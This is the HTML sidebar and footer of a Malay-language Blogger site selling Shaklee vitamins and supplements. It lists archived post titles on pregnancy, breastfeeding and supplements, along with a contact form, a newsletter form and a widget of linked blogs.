<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(144)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='posts'>
<li><a href='http://www.diarivitamin.com/2012/08/cadangan-vitamin-untuk-ibu-menyusu.html'>Cadangan Vitamin Untuk Ibu Menyusu</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/doa-ibu-mengandung.html'>Doa Ibu Mengandung</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/tips-untuk-turunkan-berat-badan-secara.html'>Tips Untuk Turunkan Berat Badan Secara SIhat dan P...</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/kembung-colic-di-kalangan-bayi.html'>Kembung @ Colic di kalangan bayi</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/bayi-tidak-cukup-susu-tanda-tanda-yang.html'>Tanda-Tanda Bayi Tidak Cukup Susu</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/makanan-bersesuaian-dengan-keperluan.html'>Makanan Bersesuaian Dengan Keperluan Kulit</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/energizing-soy-protein-esp.html'>Energizing Soy Protein (ESP)</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/ulasan-tentang-vivix-di-harian-metro.html'>Ulasan Tentang Vivix di Harian Metro</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/lecithin-suplemen-pelarut-kolestrol.html'>Lecithin Suplemen Pelarut Kolestrol dan Bantu Kuru...</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/vitamin-shaklee-buat-ibu-hamil.html'>Vitamin Shaklee Buat Ibu Hamil</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/pengalaman-berpantang-dengan-vitamin.html'>Pengalaman Berpantang Dengan Vitamin Shaklee</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/panduan-membaca-label-pada-botol-vitamin.html'>Panduan Membaca Label Pada Botol Vitamin</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/mari-mengenali-vitamin-dan-mineral.html'>Mari Mengenali Vitamin dan Mineral</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/vitamin-untuk-ibu-hamil.html'>Vitamin Untuk Ibu Hamil dan Kepentingannya</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/doa-amalan-untuk-ibu-yang-menyusukan.html'>Doa Amalan Untuk Ibu Yang Menyusukan Anak</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/produk-shaklee-dijamin-selamat.html'>PRODUK SHAKLEE DIJAMIN SELAMAT</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/ubat-vs-vitamin.html'>Perbezaan antara UBAT dengan VITAMIN</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/senarai-penyakit-dan-cadangan-suplemen.html'>Senarai Penyakit dan Cadangan Suplemen</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/soya-kurangkan-risiko-barah-payudara-di.html'>Soya Kurangkan Risiko Barah Payudara di kalangan K...</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/duktus-tersumbat-blocked-duct.html'>Duktus Tersumbat (Blocked Duct)</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/20-perkara-perlu-tahu-tentang-penyusuan.html'>20 Perkara Perlu Tahu Tentang Penyusuan</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/jom-ganti-puasa.html'>Jom Ganti Puasa!</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/kalsium-bantu-kurangkan-komplikasi.html'>Kalsium Bantu Kurangkan Komplikasi Semasa Meneran</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/ibu-menyusu-dan-esp-shaklee.html'>Ibu Menyusu dan ESP Shaklee</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/persediaan-berpuasa-untuk-ibu.html'>Persediaan Berpuasa Untuk Ibu Mengandung dan Ibu M...</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/performance-drink-minuman-penyelamat-di.html'>Performance Drink &#8211; Minuman Penyelamat di bulan Ra...</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/vitamin-e-tingkatkan-risiko-kanser.html'>Vitamin E Tingkatkan Risiko Kanser Prostat</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/penyusuan-ketika-hamil-tidak-mudaratkan.html'>Penyusuan Ketika Hamil Tidak Mudaratkan Kandungan</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/tips-mencapai-cita-cita.html'>MOTIVASI IK - DUA CARA MENCAPAI IMPIAN ANDA</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/tanda-tanda-anda-mengalami-healing.html'>Tanda-tanda Anda Mengalami Healing Crisis</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/panduan-mencantikkan-payudara-wanita.html'>Panduan Mencantikkan Payudara Wanita</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/kaitan-kekurangan-vitamin-kepada-emosi.html'>Kaitan Kekurangan Vitamin Kepada Emosi dan Mental ...</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/jadual-kegunaan-basic-h.html'>Jadual Cara-cara Menggunakan Basic H Shaklee</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/cadangan-vitamin-untuk-pelajar.html'>Cadangan Vitamin Untuk Pelajar</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/nutriferon-bantu-tingkatkan-imuniti.html'>Nutriferon Bantu Tingkatkan Imuniti Tubuh</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/berapa-biji-alfalfa-sehari-untuk-ibu.html'>Berapa Biji Alfalfa Sehari Untuk Ibu Menyusu?</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/susu-untuk-ibu-hamil.html'>Susu Untuk Ibu Hamil</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/vitamin-dan-seks.html'>Vitamin dan Seks</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/jadual-detoksifikasi-semulajadi-tubuh.html'>Jadual Waktu Detoks Badan</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/esp-bantu-tingkatkan-kuantiti-susu-badan.html'>ESP Bantu Tingkatkan Kuantiti Susu Badan</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/panduan-meningkatkan-metabolisme.html'>Panduan Meningkatkan Metabolisme</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/testimoni-mengandung-dan-berpantang.html'>Testimoni Mengandung dan Berpantang dengan Vitamin...</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/mighty-three-gem-dan-sarapan-anda.html'>Mighty Three Gem dan Sarapan Anda</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/tips-susu-merudum-selepas-raya.html'>Tips Susu Merudum Selepas Raya</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/punca-anda-letih.html'>Punca Anda Letih</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/meal-shakes-sesuai-untuk-bantu.html'>Meal Shakes Sesuai Untuk Bantu Tingkatkan Selera M...</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/faq-mendaftar-keahlian-shaklee.html'>FAQ : Mendaftar Keahlian Shaklee</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/lawan-kuman-dengan-nutriferon.html'>Testimoni Nutriferon Bantu Atasi Jerawat dan Kaki ...</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/cadangan-pengambilan-vitamin-untuk-ibu.html'>Cadangan Pengambilan Vitamin Untuk Ibu Hamil</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/saranan-suplemen-untuk-pesakit-gout.html'>Saranan Suplemen Untuk Pesakit Gout</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/rahsia-tidur-dan-tahajjud.html'>Rahsia Tidur dan Tahajjud</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/11-formula-kejayaan.html'>11 FORMULA KEJAYAAN</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/nutrisi-penting-untuk-kehamilan-yang.html'>Nutrisi Penting Untuk Kehamilan Yang Sihat</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/sejarah-perkembangan-shaklee.html'>Sejarah Perkembangan Shaklee 100 Tahun</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/kolestrol-dalam-juadah-makanan.html'>Kolestrol Dalam Juadah Makanan</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/sembelit-selepas-makan-vitamin.html'>Sembelit Selepas Makan Vitamin?</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/testimoni-ibu-menyusu.html'>Testimoni Ibu Menyusu</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/kulit-sihat-yang-perlu-dan-yang-tak.html'>Kulit Sihat : Yang Perlu dan Yang Tak Perlu</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/performance-drink-penyelamat-ibu.html'>Performance Drink Penyelamat Ibu Menyusu Yang Berp...</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/panduan-memilih-kolagen-yang-baik.html'>Panduan Memilih Kolagen Yang Baik</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/kandungan-vivix-shaklee.html'>Kandungan Vivix Shaklee</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/fakta-fakta-tentang-shaklee-collagen.html'>Fakta-fakta Tentang Shaklee Collagen Powder</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/20-amalan-murah-rezeki.html'>20 Amalan Murah Rezeki</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/tips-kurangkan-paras-kolestrol-tinggi.html'>Tips Kurangkan Paras Kolestrol Tinggi</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/parut-melecur-berkurang-dengan-vitamin-e.html'>Parut Melecur Berkurang Dengan Vitamin E</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/kolagen-vitamin-c-vitamin-e-dan-awet.html'>Kolagen, Vitamin C, Vitamin E dan Awet Muda</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/sumber-vitamin-mineral-daripada-makanan.html'>Sumber Vitamin &amp; MIneral Daripada Makanan</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/lagi-panduan-makan-vitamin-di-bulan.html'>Lagi Panduan Makan Vitamin di Bulan Ramadhan</a></li>
<li><a href='http://www.diarivitamin.com/2012/08/kepentingan-mengambil-multivitamin.html'>Kepentingan Mengambil Multivitamin</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(160)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.diarivitamin.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div><!-- /ct-wrapper -->
<div id='footer'>
<div class='footer-social'>
<div class='ct-wrapper'>
<a href='https://facebook.com/hadhatina/' target='_blank'>
<i class='fa fa-facebook'>
</i>
<span>Facebook</span>
</a>
<a href='https://www.instagram.com/hadhatina/' target='_blank'>
<i class='fa fa-instagram'></i>
<span>Instagram</span>
</a>
<a href='https://www.pinterest.com/hadhatina/' target='_blank'>
<i class='fa fa-pinterest'></i>
<span>Pinterest</span>
</a>
<a href='https://plus.google.com/u/0/+HadhatinaMkb' target='_blank'>
<i class='fa fa-google-plus'></i>
<span>Google Plus</span>
</a>
</div></div>
<div id='widget-container'>
<div class='ct-wrapper'>
<div class='footer section' id='footer1'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Hubungi Master Hadha</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='footer section' id='footer2'><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Newsletter</h2>
<div class='widget-content'>
<div id='blog_newsletter'>
<h5>Subscribe Our Newsletter</h5>
<p>Enter your email address below to subscribe to our newsletter.</p>
<div class='input-append'>
<form action='http://feedburner.google.com/fb/a/mailverify' id='subscribe' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=yourid&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='uri' type='hidden' value='yourid'/>
<input name='loc' type='hidden' value='en_US'/>
<input id='subbox' name='email' onblur='if (this.value == "") {this.value = "Email address";}' onfocus='if (this.value == "Email address") {this.value = ""}' type='text' value='Email address'/>
<input id='subbutton' title='' type='submit' value='Subscribe'/>
</form>
</div>
</div>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Bloglist</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sph6AXLifZ8lcu9LECdEybDWHQh_ZKUzDfGNzgUgHJYVY1Ek3Soo7e81VP4npiIHjyzhvMJenWSAGmMDZhzcNsSAxETYTNAxMlIdg4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vitaminsemulajadi.com/' target='_blank'>
Mommy Lyna's Vitamin Shoppe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vitaminsemulajadi.com/panduan-membaca-grafik-kemenangan-untuk-pemain-profesional-di-situs-vivototo4d/' target='_blank'>
Panduan Membaca Grafik Kemenangan Untuk Pemain Profesional di Situs 
vivototo4d
</a>
</span>

                      -
                    
<span class='item-snippet'>


Dalam industri hiburan digital yang berbasis pada algoritma komputasi, 
kemampuan untuk menginterpretasikan data visual merupakan keterampilan 
tingkat lan...
</span>
<div class='item-time'>
21 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ug6e4GsU7SbDn5HGhvKEhGswVQoIUwGOG81Eu02pFeQjRAnIEyvw-YJdH3Xx6a8obeNqMf4_uC0Y0ZbL3d6i6i4q6M6z6l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://herneenazir.com/' target='_blank'>
herneenazir[dot]com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://herneenazir.com/2026/01/19/buffet-ramadan-2026-capri-by-fraser-johor-bahru/?utm_source=rss&utm_medium=rss&utm_campaign=buffet-ramadan-2026-capri-by-fraser-johor-bahru' target='_blank'>
Buffet Ramadan 2026 &#8211; Capri by Fraser Johor Bahru
</a>
</span>

                      -
                    
<span class='item-snippet'>


Buffet Ramadan 2026 &#8211; Capri by Fraser Johor Bahru | Tahun ini Capri by 
Fraser diketuai oleh Chef Lizam menampilkan himpunan sajian Ramadan 
citarasa kegem...
</span>
<div class='item-time'>
1 day ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uyUQPC4Cqgs4CN1GXoSOxNVq5cxuiULY3nCu3ZklfuWKRjTq0NrfwnoQ850iPY2cIlfmtz9e6NmGqUR5TSLs5Baw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vitamin.my/' target='_blank'>
PENGEDAR SHAKLEE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vitamin.my/menu-sahur-ibu-menyusu/' target='_blank'>
Menu Sahur Ibu Menyusu: Pilihan Ringkas, Kenyang Lama & Tak Ganggu Susu
</a>
</span>

                      -
                    
<span class='item-snippet'>


Ramadan sering menjadi cabaran buat ibu menyusu. Selain perlu berpuasa, ibu 
juga perlu memastikan penghasilan susu kekal mencukupi, tenaga stabil dan 
tid...
</span>
<div class='item-time'>
2 days ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkCqC2euJmCri-CvXksuLdw1LL7Y7EKRy-2rAT8nMu2xht3TkUuRggGsF_RrR3ICuxFnLYSE_QmamqxrL0Nd99NniI4SamUydlgIZDJA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.sihatcomelceria.com/' target='_blank'>
Sihat Comel Ceria NADXOXO</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sihatcomelceria.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOppSwd0GzJvnBCJC6BdqoKqrrY4oUJb2XTDmSqC45L1AQ3F-SeRlyzsomdm4rKv5yRe0x_09k0LEBFbVPMt6zRkH_XC-e8lTsOXD18dtp3Z_KprB3Vhi9hKvTb2pu0uaAgLV-k0ZsPI8TwDiw1Gh23Rq71_HDy2I8LF4gjfnWqIA0D1X7M1uba6pNPz9h/s72-w400-h400-c/Testimoni%20Collagen%20Plus%20Powder%20Shaklee%2009.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.sihatcomelceria.com/2025/12/koleksi-testimoni-collagen-plus-shaklee.html' target='_blank'>
Koleksi Testimoni Collagen Plus Shaklee
</a>
</span>

                      -
                    
<span class='item-snippet'>



[image: Testimoni Collagen Plus Shaklee]

Kulit breakout akibat salah penggunaan skincare sememangnya mencabar. Namun 
selepas hanya *1 minggu mengamalkan...
</span>
<div class='item-time'>
3 weeks ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
